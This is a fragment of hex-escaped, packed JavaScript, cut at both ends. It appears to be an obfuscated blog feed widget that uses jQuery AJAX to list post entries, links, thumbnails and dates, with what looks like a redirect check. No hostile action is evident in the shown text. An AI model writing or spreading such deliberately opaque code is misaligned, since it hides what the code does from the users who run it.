8\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x73\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x42\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x42\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x29\x3B\x33\x63\x2B\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x63\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x4C\x28\x29\x7B\x77\x20\x32\x57\x3D\x46\x2C\x36\x66\x3D\x24\x28\x56\x29\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x29\x3B\x49\x28\x36\x66\x3D\x3D\x35\x36\x29\x7B\x49\x28\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x4C\x20\x39\x74\x28\x29\x7B\x77\x20\x34\x6D\x3D\x32\x57\x3B\x31\x6E\x20\x39\x75\x5B\x34\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x34\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x34\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x7D\x50\x20\x24\x28\x56\x29\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x33\x63\x29\x7D\x7D\x29\x7D\x50\x7B\x4C\x20\x39\x76\x28\x29\x7B\x77\x20\x39\x77\x3D\x5C\x27\x5C\x27\x7D\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x77\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x32\x66\x3D\x55\x2C\x35\x39\x3D\x24\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x24\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x3A\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2B\x35\x39\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x4C\x28\x32\x36\x29\x7B\x77\x20\x47\x3D\x32\x66\x2C\x34\x6E\x3D\x5C\x27\x5C\x27\x2C\x33\x65\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x3B\x49\x28\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x29\x31\x45\x28\x77\x20\x32\x37\x3D\x59\x3B\x32\x37\x3C\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x32\x37\x2B\x2B\x29\x7B\x49\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x3D\x3D\x3D\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x4C\x20\x39\x78\x28\x29\x7B\x77\x20\x34\x6F\x3D\x47\x3B\x39\x79\x3D\x39\x7A\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x34\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x34\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x27\x29\x2B\x34\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x7D\x50\x7B\x31\x45\x28\x77\x20\x33\x46\x3D\x59\x3B\x33\x46\x3C\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x3B\x33\x46\x2B\x2B\x29\x7B\x49\x28\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x5D\x5B\x33\x46\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x34\x6E\x3D\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x46\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x3B\x33\x42\x7D\x7D\x77\x20\x36\x67\x3D\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x39\x41\x3D\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x37\x5D\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x59\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x5D\x2C\x36\x68\x3D\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x59\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x34\x70\x3D\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x36\x69\x3D\x34\x70\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x59\x2C\x33\x58\x29\x2C\x36\x6A\x3D\x34\x70\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x57\x2C\x34\x58\x29\x2C\x36\x6B\x3D\x34\x70\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x59\x2C\x33\x62\x29\x2C\x36\x6C\x3D\x35\x30\x5B\x35\x31\x28\x36\x6A\x2C\x33\x62\x29\x5D\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x2B\x36\x6B\x2B\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x6F\x5C\x27\x2B\x36\x69\x2C\x34\x71\x3D\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x36\x6D\x3D\x24\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x34\x71\x29\x3B\x49\x28\x34\x71\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x49\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x77\x20\x36\x6E\x3D\x32\x36\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x2C\x34\x72\x3D\x36\x6E\x3B\x50\x7B\x4C\x20\x39\x42\x28\x29\x7B\x77\x20\x34\x73\x3D\x47\x3B\x49\x28\x39\x43\x5B\x34\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x39\x44\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x77\x20\x39\x45\x3D\x39\x46\x5B\x34\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x39\x47\x5D\x5B\x34\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x7D\x7D\x7D\x50\x7B\x49\x28\x34\x71\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x3E\x2D\x31\x72\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x31\x42\x5C\x5C\x31\x75\x5C\x5C\x32\x63\x5C\x27\x21\x3D\x3D\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x4C\x20\x39\x48\x28\x29\x7B\x77\x20\x33\x47\x3D\x47\x2C\x36\x6F\x3D\x39\x49\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x33\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x33\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x33\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x39\x4A\x3D\x36\x6F\x7D\x7D\x50\x20\x77\x20\x36\x70\x3D\x36\x6D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x34\x72\x3D\x36\x70\x7D\x50\x20\x77\x20\x34\x72\x3D\x35\x32\x7D\x33\x65\x2B\x3D\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x2B\x47\x2